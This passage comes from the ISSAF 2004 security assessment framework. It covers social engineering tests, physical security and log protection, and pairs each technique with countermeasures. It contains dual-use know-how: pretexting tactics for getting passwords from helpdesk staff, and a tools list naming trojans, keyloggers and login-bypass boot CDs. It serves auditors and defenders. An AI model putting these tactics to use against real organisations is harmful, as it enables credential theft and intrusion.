Look for passwords that have been written down by users kept close to their workstations. Passwords written down by most users are often found among a pile of pages at their work desk or the first/last page of the writing pads. Examine all post-its stuck at the users workplace that also might reveal this information. Look for keys behind /under monitors which could give access to the drawers. Passwords may be written in writing pads kept within these locked drawers.

## **Analysis/Conclusion/Observation**

Employees shouldn't use post-it notes sticked on to their monitor, or not write their passwords anywhere.



A good password policy must be used in the company/organisation. The auditor must test it for any weaknesses that can lead to password compromises.

Don't keep also passwords in a file on the desktop of the workstation.



#### **Countermeasures**

- Don't write the passwords on sticky-notes on monitors and/or desks
- A passwords policy must be adopted by the company
- Passwords must be all changed every week and all the passwords must be at least 8 characters long, using letters, numbers and special characters. Don't use passwords that are easy to guess, and personal things like mother middle name, phone number, birtdays and name of pets, favorite football team and similar choices

# **Tool[s]**

No specific tools.

# **Further Reading[s]**

- Password storage is a sensitive problem in every company/organisation.
- Every person that uses a password in a un-secure way will expose the company to outside attacks, so a strong policy regarding the use of passwords needs to be adopted by every company out there.
- Also, other ways of authentification can be used, beside using regular passwords to authenticate with the internal networks.



# **8.2.3 Shoulder Surfing**

# **Description**

The method of obtaining the password of a user by looking at the user type the password on the keyboard is known as shoulder surfing. This attacks is most successful when the passwords are short & uncomplicated. To prevent shoulder surfing, experts recommend that users should shield the keypad from view by using you're the body to restrict the view or cupping hand. Users in an organization should also ensure that no person is observing them type their passwords.

## **Analysis/Conclusion/Observation**

If given access to the premises of the offices or workstation rooms, the auditor can walk through the offices and see if he can recognize a login session and read the username and/or password used by a user to login into his machine or into the company's network.

#### **Countermeasures**

Every user must ask any person in his vicinity to step back while he is logging in. Type the user credentials with attention so it will not be required to input them several times, thus leaving more changes for a person in the vecinity to observe the login and password typed.

# **Tool[s]**

No practic tools. Just a good spirit of observation is required and a good memory to memorize all the user credentials typed.

## **Further Reading[s]**

## **Remarks**

This technique is usually not posible if the auditor/pen-tester doesn't have real access to the audited company/organisation HQ.



# **8.2.4 Revealing Passwords on Phone**

## **Description**

The easiest way to get access to information for an attacker is by asking for it. The attacker could call the user, pretending to be an IT Helpdesk analyst. The user who believes the call is genuine may end up revealing the user id and password.

This is basicly a social engineering session that will reveal usernames and passwords to use in the compromise of the security of the audited company/organisation.

An attacker will get minimal access to the network, usually a regular user account and at best, an administrator account if he could trick a administrator or tech-manager into revealing his user credentials.

## **Analysis/Conclusion/Observation**

If a user can and will reveal any authentification information on the phone, the company has a big security problem. All the persons that use passwords in the company must NOT reveal their passwords to anyone, no matter who is asking them over the phone.

Checks must be done every week inside the company/organisation to see what employees will reveal their passwords, and if some are found, they must be drastically sanctioned, or at best, dismissed from their jobs. They are a constant danger to the security of the company and a person who can be easily tricked into giving any information by phone, they can't be trusted to handle any kind of information regarding the company/organisation.

#### **Countermeasures**

- Don't give direct access to regular employees phones. Use instead an internal answering and loggins calls system, so any calls made to the compound can be striclty monitored for intrusions or any kind of violation of internal security policies.
- Also the employees will not give user information or any kind of information about the internal workings of the company/organisation. The internal users will need to report any kind of odd bihavior they encountered over a phone conversation they had.



- Internal users will need to give a pre-list with all the persons that they need to call and will be given a list with people they can answer and talk to, trusted people inside the company.
- A verification of any person that would call to ask user ids and passwords will be required, either the person is a regular employee or even a member of the internal board.

# **Tool[s]**

No practic tools.

# **Further Reading[s]**

## **Remarks**

This is the main vulnerability that can be exploited through social engineering sessions. The more information an employee will give through a phone conversation, the higher the danger will be to the internal security of the company/organisation.



# **8.2.5 Physical Access to workstations**

# **Description**

An attacker once given access to a workstation may easily install some Trojan code or back door programs on the workstations. Since most of the workstations have Internet connectivity these backdoor programs could post sensitive data including usernames & passwords to Internet websites controlled by the attacker. The auditor must check if he is able to access the systems because of the negligence of users who have failed to shutdown or lock their sessions. The auditor may also explore the possibility of seizing software or hardware containing sensitive information.

## **Analysis/Conclusion/Observation**

Access to the workstations needs to be done after following an internal policy.

The auditor needs to verify this policy and check to see if its well implemented.

- Every employee needs to have access to one or as many workstations as the job description requires. The user of the workstations needs to check all the persons who need access to the workstation/s he works on to prevent any outside interference.
- Every employee has to report any misconfiguration or any problem regarding direct physical access to his workstation/s.
- Every user must logoff or lock his curent session, every time he leaves his workstation to do something else.
- Every user must check the integrity of his workstation/s when he comes at work and when he leaves work and report the status of this workstation/s. He must also sign when he comes and when he leaves work for the workstation and for any problem regarding his workstation/s, the user must contact the tech-department for a verification and no one else.

If any of above is not well implemented, the company has a physical access problem to its machines.

## **Countermeasures**



- The workstations need to be kept in a secure room, different from the servers room. Access to this room must be done using secure ID cards.
- The secure cards must be kept by the security officers of the company also in a secure vault and be given to every employee only when he arrives at work and must be taken back when the employees will leave from work.
- The secure cards must be changed per monthly basis and all the records for the secure logins in the workstation's room must be verified daily and kept for at least 6 months in the company archives for further review.
- Every machine must use a computer case that can locked to prevent outside access to the removable drives such as CD-ROM/RW, floppy drives or USB/Firewire ports, things that can be used to insert malicious code into the system or internal drives that hold the OS and files.
- Implement a network that has servers that provide services and use only disk-less workstations or for every workstation use only remote-access to the servers for work sessions. This way, even if an intruder has access to the workstations, without a way to insert malicious code into the network or a way to download/copy sensitive materials from the machine/network, he can't do much harm as for in the case when he has access to the entire hard drive pf the workstation and also the network.

# **Tool[s]**

- CD-ROMs with some OS to use them for rebooting the machines running Windows NT/2000/XP and relogin without a password, to bypass the regular authentification, a locked session or a passworded screensaver.
- Passworded screensavers crackers
- Tools like trojans with network access too, BO or SubSeven, or a custom one, also remote keyloggers, spyware and many other malicious programs that can give access to that machine and through it, to the entire network
- Removable media (USB drives, floppyes, external CD-RW units, external hard drives) can be used to clone a image of the workstation's OS for further inspection or just to copy sensitive information, like passwords files, accounts data, users lists and more.

## **Remarks**

This is an important aspect of the security of a company/organisation.



If an intruder can get physical access to the company's workstations he can say he "0wned" that company. Basicly, when a machine can be accessed by outside intruders, that machine is no longer belonging to the company/organisation who owns it virtually. It no longer can be trusted for access and has to be pulled from the network and it needs a forensics analysis to see how big the security impact is for the company's network/s.

Although this has nothing to do with a regular social engineering session, physical access to a workstation can help in this process, to gather more information on the company and proceed with a more successful social engineering session, that can be more "productive" and also to gain direct access to the company's network first hand.



# **8.3 HELPDESK**

## **Description**

An auditor can phone to the audited company and pretend to be a person from the inside asking for help, or the auditor can create an imaginar problem, call the company and offer his help to fix the problem, thus asking in the process usernames and passwords or other sensitive information from administrators, managers and other people that have access on the company/organisation network.

## **Objective**

To aquire a user account, either a regular account or at best, and administrator account.

## **Expected Results**

Getting a starting point to access the internal network of the audited company/organisation using a regular or high-level access account into the audited company/organisation's networks.

Process (Steps to complete this Process/Task/Test Case)


# **8.4 MASQUERADING AS A USER**

#### **Description**

The IT Helpdesk staff that is accessible by phone can be a great source of information if the social engineering attacks are successful. An attacker could masquerade as a genuine user of the organization & try and obtain information. When the analyst works under his operating guidelines the attacked may try to use high handedness by pretending to be from the senior management. The Helpdesk analyst may be intimidated by this & end up revealing the passwords to the attacker. These methods may be tried by the auditor to obtain valuable information about the organization.

#### **Analysis/Conclusion/Observation**

The auditor can try to pretend to be a regular user that needs username and password to work remotely, or a member of the senior staff, tech-support or other high ranking officer that needs high level access to the network to do remote work. If the auditor will succeed then he will have direct access to the company networks and thus compromising the security of the audited company/organisation.

#### **Countermeasures**

New users or users that need urgent access and they forgot the usernames and passwords needed to work remote, must be properly check for their identity before releasing them usernames and passwords. They must be monitored while they work remotely and when they will be available in the company premises, they must be rechecked and re-issued with new usernames and passwords to use, and the old ones will be deleted.

In order to avoid such type of attacks the operating guidelines for the IT Helpdesk Staff must be well defined. The staff must be able to authenticate the user through various methods. Either through calling the person on his cell-phone number maintained in a company directory list, or by sending him the information requested in a mail to his mailid.

#### **Tool[s]**



No specific tool needed.

#### **Remarks**

If an auditor can successfully pretend to be a "lost" user that needs basic authetification information to login to the network, he will get usually a username and password, a goos starting point into accessing the internal network of the company/organisation and from here, he can exploit internal problems in the network to gain higher levels of access, thus compromising the entire network.



# **8.4.1 Masquerading as Monitoring Staff**

#### **Description**

The attacker in some cases may choose to masquerade as a staff that is monitoring the networks that the IT Helpdesk Staff maintains. The attacker may call the Helpdesk Manager and get him/her to believe that there are some problems with their systems and try obtaining information of the helpdesk staff themselves. This attack in particular has been very popular in larger organizations. The auditor examining the vulnerability of organizations to Social Engineering attacks should try these same methods.

#### **Analysis/Conclusion/Observation**

Call the helpdesk staff and report a misconfiguration or a problem that needs to be solved imediately. This kind of problems are urgent and need to be fixed imediately, so the helpdesk manager will not have time to check the person on the phone, the auditor, to see if he is the person who pretends to be.

Try to come up with a realistic scenario of a problem that can happen in the audited company and try to call someone from the tech-department and report the problem. Offer to help dealing with the problem on the phone and ask the tech-person more and more information about the network and things like this. If he auditor can social engineer a tech-person, he will have access to almost anything from the company through that person. Gaining trust of a tech-person is harder on the first, but then gained, that person will be the most helpful into giving out sensitive information that can lead to a compromise in the security of the audited company/organisation.

#### **Countermeasures**

Every helpdesk manager must ask for user credentials from the person calling, and after doing a check to see the person is really who he says he his then will disclose the needed information.

A good set of questions about the company enviroment, asking things that aren't printed or documented anywhere and only a member of the real staff will know them, is a good starting point for a check out.

If the person on the other lines will hang up after not knowing the answer to some specific question, the helpdesk manager will need to notice that he/she was contacted



by an outside person that tried to social engineer them into giving sensitive information about the insides of the company/organisation.

## **Tool[s]**

No specific tools.

## **Further Reading[s]**

#### **Remarks**

This is not an easy social engineering tactic. The auditor must be very good with social engineering to try to get information from the technical staff from a company/organisation. The people working in the tech department are usually smarter than regular employees and they will easily spot a try to social engineer them into giving out sensitive information. A very good knowing of the enviroment of the audited company/organisation is required for this tactic.



# **8.5 DUMPSTER DIVING**

#### **Description**

Dumbster diving it's another step in the process of gathering information on the target.

#### **Objective**

To obtain posibly sensitive information about the target. Things like employees records, guard shifts, charts/diagrams, other kind of internal company/organisation papers, even lists with usernames and passwords, can be very usefull for a social engineering session later.

#### **Expected Results**

Results are good when some information was obtained to help further gaining access using social engineering sessions or direct access, if a list of usernames and passwords was found.

#### **Process**

#### **Dumpster Diving**

#### **Description**

Dumpster diving or trashing as the name suggest means looking for valuable information discarded by the organization in the form of trash. The data trashed may include company phone directories, organization charts, IT policies & manuals. This might reveal vital information to attackers about the possible identities the hacker can try impersonating. System manuals may give the attacker an insight into the IT environment (including technology & processes) being used that in turn can be used to plan for an attack. Corporate directories & vacation plans are often not viewed by organizations as sensitive information, hence these pages may be trashed which can be misused by the attackers.

An auditor should examine the classification levels for all sort of information that is generated & processed in an organization. Employee personal information must be



categorized by the company as sensitive & if this data has to be discarded then the pages must be shredded & then trashed.

#### **Analysis/Conclusion/Observation**

Dumpster diving is not a clean job an auditor will do, but a persistent attacker can use this technique to acquire information which can later be used to compromise the security of a company/organization.

This technique is old fashioned and can easily countered by locking the company/organization dumpsters and/or even surveillance them to see who is searching in them for anything.

#### **Countermeasures**

- Lock the company/organization dumpsters with good locks.
- Put a spot light on the premises of the dumpsters so the dumpster zone can be well seen even at night.
- Use paper shredders in the company's/organization's offices, so that any source of sensitive information thrown away will be hard to use by a potential intruders looking for information in the company dumpsters.

## **Tool[s]**

A bag to hold the materials gathered, a flashlight, a small disguise even. Fake glasses, may be a weg.

## **Remarks**

A "messy" job for an auditor, but a necessary one if the information gathered this way will be valuable to further increase the level of access in the audited company/organisation



# **8.6 REVERSE SOCIAL ENGINEERING**

#### **Description**

This type of attack is one of the difficult types of social engineering attacks where the attacker creates an individual in authority. Once this is successful, the attacker will call the victims and generally offer their help into an imaginary problem. This is a unique type of attack where the information can be stolen without the victims knowing that their information may have been compromised. E.g. an attacker could cause a breakdown in the victim's network and then pretend to be a consultant who could solve the problem. In doing so, the attacker could steal significant information from the victim network without the victim's knowledge.

It is difficult to set guidelines for the auditor to carry out such type of tests and the auditor may have to use his/her imagination and knowledge about the organizations processes to carry out such tests.

There are no direct controls that one can implement in this type of attacks and it's the combined security processes of the organization including and note restricted to physical security/ helpdesk procedures/ vendor outsourcing policies that will act as a deterrent to reverse social engineering attacks.

#### **Analysis/Conclusion/Observation**

Reverse social engineering is the most effective type of social engineering. The victims will not even know they were missleaded into giving sensitive information to an outsider. Also this attack is also the hardest one to detect and prevent.

#### **Countermeasures**

The need to have good policies regarding any urgent situations that can happen and the persons in charge of dealing with any urgent issues regarding anything related to security in the company/organisation.

Also a good understanding from all the employees of this danger, and the things they must know to prevent this type of attack are needed.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 835 of 1054



#### **Tool[s]**

No specific tools needed, but a very good knowledge of the audited company's/organisation's enviroment, very good people skills, and basicly a good and as much real as posible plan to implement.

#### **Remarks**

Reverse social engineering is not an easy type of social engineering technique. Only experienced auditors that have done many social engineering sessions and successfully exploited the levels of trust in a company will be able to use this way of getting sensitive information about the audited company/organization.



# **8.7 GLOBAL COUNTERMEASURES**

- Social engineering is a big issue for any company. The security of the company/organization can be easily compromised using social engineering sessions.
- The people are the weakest link in the security chain of any company/organization. If one, auditor, attacker, other, knows how to exploit the people, the employees of the specific company/organization they target, that one will have a very big advantage and can possibly get any information he needs to further compromise the target.
- Every company must have internal policies regarding this type of attack. The employees must be aware of this type of attacks, they must be internally trained so they can spot and not fall victims to this types of attacks.
- Also every company must keep all its sensitive information in a secure place. Every company must have strict internal rules regarding the misuse of company information. All the persons that can be easily mis-leaded into giving any type of information that can lead to a security compromise must not be trusted to handle sensitive information in the company.
- Any high-ranking employee must know how to protect himself in front of this kind of attacks. Because attackers often target persons with high-level access in the company, senior-employees must keep any information they can leak, securely at all times.
- To prevent social engineering attacks, a company/organisation must know how to keep all it's information securely, and to prevent social engineering attacks, all the factors that lead to a successful social engineering attack must be countered.
- In the end, a good information and a good knowledge of these techniques is most important to detect, counter and prevent any social engineering attacks and all the ways they posses a danger to the security of any company/organisation.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

# **8.8 FURTHER READING[S]**

"The Art of Deception" – Mitnick, Kevin & Simon, William L.



# **9 PHYSICAL SECURITYASSESSMENT**

## **Description**

Proper Physical & Environmental Security ensures that access to systems hardware & other elements vital for systems functioning like the electric power service, the air conditioning and heating plant, telephone and data lines, backup media and source documents is controlled. This also ensures maintaining the proper environment for optimal systems performance through cooling & humidification.

## **Objective**

[Text]

Write objective of this document not purpose of device (e.g. Router, Firewall, IDS)

#### **Requirement**

[Text]

- Understand Organization's environment
- Technical Requirements

#### **Expected Result**

## **9.1 METHODOLOGY**

- Review of Access Control System
- Fire Protection
- Environmental Control
- Interception of Data

# **9.2 REVIEW OF ACCESS CONTROL SYSTEM**

#### **Description**

#### **Objective**



#### **Expected Results**

#### **Pre-requisites**

#### **Process**

- **Barriers**
- Guards
- **PACS**
- CCTV Monitoring
- Employee Training

## **9.2.1 Barriers**

Review if there are adequate barriers in and around the facility to restrict the uncontrolled movement of personnel & data. Barriers could be in the form of walls, partitions, perimeter fences etc.

## **9.2.2 Guards**

Review if the security guards challenge the entry of personnel to sensitized areas.

## **9.2.3 PACS**

Is there a Physical Access Control System deployed which can control the access of personnel to sensitized areas. The PACS can be proximity card/magnetic card based or even based on biometrics (fingerprint identification). The PACS system should ideally be centralized & personnel should be granted access to the areas they require only on adequate approvals from their managers. The logs of all PACS should be monitored for violations. Anomalous activities should be recorded, investigated & if necessary be escalated to the concerned authority

## **9.2.4 CCTV Monitoring**

CCTV (Closed Circuit Television Monitoring) can be used to monitor all entries & exits of sensitized areas from a single location. All entries/exits should preferably include even emergency exits that can be source for unauthorized entries. There could be dedicated



personnel monitoring the CCTV system who can raise an alert on suspicious activities. There are cameras, which work on motion sensors that track movement in its coverage area. When there is movement the screen at the monitoring end is updated. The tapes or video must be preserved for long durations to track historical events.

# **9.2.5 Employee Training**

All employees must be trained on the physical security aspects & they should challenge visitors accessing sensitized areas without proper authorization & escort.



# **9.3 FIRE PROTECTION**

Fire detection equipment is required for quickly detecting a fire & extinguishing it. It is also important to accurately pinpoint the location of the fire.

#### **Process**

- Fire Detection Systems
- Fire Suppression Equipment
- **Fire Extinguishers**

# **9.3.1 Fire Detection Systems**

Smoke Detector & Heat sensors should be used for detecting the presence of a fire & these in turn should be connected to a centralized alarm system. Smoke detectors & Heat sensors detect the fire at a nascent stage which is very helpful in suppressing the fire. The alarm system would help pinpoint the area of the fire so that adequate action can be taken to suppress the fire. The fire alarms should be located at a place that is attended by personnel round the clock. Employees must also be trained to respond to the fire alarms & evacuate when necessary.

## **9.3.2 Fire Suppression Equipment**

Various type of fire suppression equipment like GAS/ Water Based systems are available which should be deployed. Among the GAS based suppression systems we have the FM-200 (HFC-227ea) CEA-410 or CEA 308 NAF-S-III (HCFC Blend A) FE-13 (HCFC-23)\_ Aragon (IG55) or Argonite (IG01)\_ Inergen (IG541) as replacements for Halon based suppression systems. The Water based suppression systems could be a 'dry pipe' or 'closed head system' which use water sprinklers to suppress fires. The water-based systems are generally not very suitable where there is a presence of expensive electronics computer equipment like server rooms. The suppression systems could be directly integrated with the alarm systems so that they are energized the moment a fire is detected.



# **9.3.3 Fire Extinguishers**

Portable extinguishers (Powder based/ CO2 based) must be placed at easily accessible points which can be used in cases of fire emergencies. These extinguishers must be regularly serviced & the pressure levels of the extinguishing medium must be checked. Employees must also be trained for the use of fire extinguishers.

# **9.4 ENVIRONMENTAL CONTROL**

HVAC: Heating Ventilation & Air Conditioning or in short maintaining the environment is very important from a systems availability perspective.

## **Process (Steps to complete this Process/Task/Test Case)**

- Air Conditioning & Humidity Control
- Water Detection
- Ups & Power Conditioning
- Interference

# **9.4.1 Air Conditioning & Humidity Control**

There must be a centralized system which controls the air temperature through the use of thermostats. Air temperature can be maintained between 22-24 Degrees Celsius in normal working areas & 15-23 Degrees Celsius in Computer/Server rooms. Humidity should be maintained at 40 -60%. This is important for optimal functioning of the equipment as higher or lower temperatures may damage the electronic circuits. Similarly if the humidity level drops the dryness in the atmosphere may generate static charges that could permanently damage electronic circuits. The Temperature & Humidity should be controlled by an integrated alarm system that is continuously monitored.

## **9.4.2 Water Detection**

Plumbing leaks can cause flooding of equipment rooms. Utmost care must be taken to isolate the plumbing system from the areas where the data centers are present. Optionally a water detection system may be installed under the false flooring of a data



center that would enable detection of water before it encroaches the floor of the data center & adequate action can be taken to stop the water flow.

# **9.4.3 Ups & Power Conditioning**

UPS & Power conditioning: Electrical surges, spikes are among the most frequent reasons for critical equipment failure. Surge suppression equipments must be deployed which can effectively condition the power to the required levels & frequencies. UPS or Uninterruptible power supplies must be used to ensure continuous supply of power to critical equipment. Electric power from multiple service providers may be used so that there is no dependency on a single provider. If there are prolonged power cuts, backup generator sets should be used to supply continuous power to the systems.

## **9.4.4 Interference**

Interference: EMI (electro-magnetic interference) can severely hamper the communications. If high voltage power cable are running very close to the network communication cable the interference generated from the power cable can cause errors in the data communication resulting in degraded performance.

## **COUNTERMEASURES**

**Contributors** 

**Links** 



# **9.5 INTERCEPTION OF DATA**

Depending on the type of data a system processes, there may be a significant risk if the data is intercepted. There are three routes of data interception: direct observation, interception of data transmission, and electromagnetic interception.

#### **Objective**

**Expected Results** 

#### **Pre-requisites**

#### **Process**

- Data Observation
- Interception of Data
- Electromagnetic Interception

## **9.5.1 Data Observation**

Critical computer systems that display sensitive information on the screens must be kept in sensitized areas. Their displays must not be visible to attackers outside the sensitized area .e.g if a computer system on which significant merger related information is being processed is located near the window; then this data may be available to spies just across the street that can look at the screen.

## **9.5.2 Interception of Data**

Interception of Data: Data passing through communication networks may be tapped. If there are common ducts used by various organizations in a single building which unsecured, attackers are pretending to be tenants who are using the same duct could tap into the cables & be able to access vital information passing in & out of the organization. Therefore cables require to be properly secured while passing through common ducts.



# **9.5.3 Electromagnetic Interception**

Electromagnetic Interception: Computers while processing information emanate electromagnetic radiation. An attacker using an antenna & a receiver can monitor and retrieve classified or sensitive information as it is being processed without the user being aware that a loss is occurring. These sorts of data interception methods are also know as TEMPEST. These attack methods are very complex & the organization should consider the financial implications before implementing TEMPEST shielding mechanisms which block electromagnetic radiation.

# **9.6 GLOBAL COUNTERMEASURES**

# **9.7 FURTHER READINGS**



# **10REVIEW OF LOGGING / MONITORING & AUDITING PROCESSES**

# **10.1 LOGGING**

# **10.1.1 Importance of logging & audit events**

## **10.1.1.1 WHAT ARE LOGS?**

Logs are simply data that is recorded during the operation of a program. Logs can contain usage data, performance data, errors, warnings, and operational information. Logs can be written to files or databases, either in an easily readable format or in a proprietary format that must be read using a certain program and can be stored into the internal machine or a separate machine.

Most server software today includes some logging mechanisms. In Unix Systems you can enable the syslog.

## **10.1.1.2 WHY LOGS ARE IMPORTANT?**

Logs are often the only way to tell what is happening and happened on in a system. It is important to identify all programs on all the computers that a business or company depends on and then gather the available log files for analysis, as deemed necessary and when required.

Log files are the only way to store the history of what happened within a system. Log files are often the only way to detect and trace an intrusion by a hacker or someone, so that we can trace the reason behind a server failure, gather data for capacity planning for increasing hard drives, or determine which Web pages were visited by the users.

Without logs, it is very difficult (if not impossible) to know what is going on in a system.



Logs can be captured in the same machine and kept or can be stored in a separate logging machine. Many Workstations, Servers can be allowed to capture in a centralized (separate) machine.

This can be done either by manually copying the log files to a central machine(s) or by automating the copying process. From this central machine(s), the log data will be maintained. If a company wants to log its necessary to do the following:

Working with logs requires you to:

Decide which logs to capture.

Choose an analysis/viewing tool.

Determine log capture frequency.

Where the logs will be stored (local or remote workstation)

Who will monitor the log and what action will be taken

## **10.1.1.3 HOW TO APPROACH LOG CAPTURE AND ANALYSIS**

Logs can contain huge amounts of data. Logging and analyzing everything can result in information overload or sometimes slowing down, where either the system or the people involved cannot handle the amount of data.

As a result, it is important for the System Administrators to decide exactly what information is required so that only the required data can be logged, captured, and analyzed. To ensure that needed data is captured in an organized and timely fashion, it is important to know which logs contain what data, and where these logs are located.

Accuracy is also an important factor. Some systems create a separate, new file containing the log entries every day; others delete older log entries when the log file reaches its maximum size or wraparound. Understanding the logging policy of each system ensures a consistent and accurate capturing methodology. There should be a logging policy for every important servers and workstations in a Company.



In many real-world computing scenarios and applications, sensitive information must be kept in log files on a separate machine so that even someone tampers the local machine the log data is lost and if its stored in a separate machine they will gain little or no information from the log files and to limit his ability to corrupt the log files.

We describe a computationally cheap method for making all log entries generated prior to the logging machine's compromise impossible for the attacker to read, and also impossible to undetectably modify or destroy.

If you want to log everything everyone does it would impact the performance of your system so its not necessary to log everything .But you can log like

- 1. Who has logged into the system (Via ftp, telnet, rsh or rlogin in a linux or unix system etc., )
- 2. What access he has done in the system
- 3. What files are uploaded and downloaded in the system. (using scp, ftp rcopy, ssh etc)

I do not think you will find any built in method of seeing everything anyone has done.

# **10.1.2 Examples of audit events**

For example in a Microsoft Windows Server every event generated by auditing will appear in the Event Viewer. Administrators should decide how the event logs generated will be stored. Each of the settings can be directly defined in the Event Viewer or in Group Policy.

## **10.1.3 Events to Audit**

Microsoft Windows 2000 provides several ways of auditing for securing the events. When designing the audit process you will need to decide whether to include the following categories of Security Audit Events.

- a. Logon events
- b. Account logon events
- c. Object Access Events
- d. Directory Service Events
- e. Privilege Use Events
- f. Process tracking Events

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 849 of 1054



- g. System Events
- h. Policy Changes Events

For Example if you enable the logon events it includes both the computer and user logon events. You will have separate security event log entry for computer account and the user account if a network connection is attempted from a Windows based NT and similar Systems. Windows 9x based computers do not have computer accounts in the directory and they do not generate the logon event entries for their network logon attempts.

Some examples of logon events that appear in the Security Event log is below (For Windows 2000 Serve):



Similarly for Linux and other OS the administrators have to see the respective manuals and provisions for setting up the logs for protecting Information.

## **10.1.4 How logs should be protected from tampering.**

To ensure that the event log entries are maintained for future reference and without tampering, Administrators should take a number of steps to protect the security of the event logs. These should include:

1. Define a policy for the storage (location), how logs are overwritten and maintenance of all event logs. The policy should define all required event log settings and be enforced by Group Policy. This varies from OS to OS. So appropriate mechanism should be used.

2. Ensure that the policy includes how to deal with full event logs, especially the security log. It is recommended that a full security log require the shutdown of the server. This may not be practical for some environments, but you should certainly consider it for perusal.

3. Ensure that your security plan includes physical security of all servers to prevent an attacker from gaining physical access to the computer where auditing is performed. An attacker can remove audit entries by modifying or deleting the physical \*.evt files on the local disk subsystem or he may try to remove the /var/log entries in the unix system.

4. Implement a method to remove or store the event logs in a location separate from the physical server. These can include using cron or batch files to copy the event logs to CD-R or write once, read many media at regular predetermined intervals, or to other network locations separate from the server.

If the backups are copied to external media such as backup tapes, or CD-R media, the media should be removed from the premises in the event of fire or other natural disasters.

5. Prevent guest users /access to the event logs by enabling the security policy settings to prevent local guests from accessing the system, application, and security logs. Only the Administrator or root user should have access to the log files. For all other users the permission needs to be disabled.

6. Ensure that the system events are audited for both success and failure to determine whether any attempts are made to erase the contents of the security log. Use History command in Linux to see what happened after the user uses the 'su' or root equivalent command.

7. Enforce use of complex passwords and extra methods such as smart card logon by all security principals that have the ability to view or modify audit settings to prevent attacks against these accounts to gain access to audit information.

8. Use Log rotate for rotating the logs. Use tar command to compress the logs and save so that you can have less space consumed for logging.



# **10.1.5 Log retention periods as per regulations & policies**

Usually the logs are maintained as per the requirement and policy of the company. Tools like logrotate in linux can help you to rotate the logs at predetermined time.

In the linux environment you can logrotate (compress) at weekly,daily etc.,)



# **10.2 IMPORTANCE OF MONITORING OPERATIONS WITH EMPHASIS ON SEGREGATION OF DUTIES**

# **10.2.1 How exclusive rights to system admin could be misused**

If a Administrator enables the root or equivalent access to other users by knowing or unknowingly they can delete the logfiles or some files.So its very essential to give access permissions to anybody only after considering the realtime requirments and with proper approval.

# **10.2.2 Talk briefly about granting only the access controls required for the job role.**

A guest user is not required to access the log files. Similarly a backup operator need not be required to see the log files. Only the system Administrator with root permission needs to be seeing the log files. So in general the log files access to others should be kept minimum unless necessary.

# **10.2.3 Why id & passwords should not be shared (due to accountability of individuals actions)**

There are potential chances that somebody can misuse the login by having the passwords. So it's advisable not to share the ids and passwords.

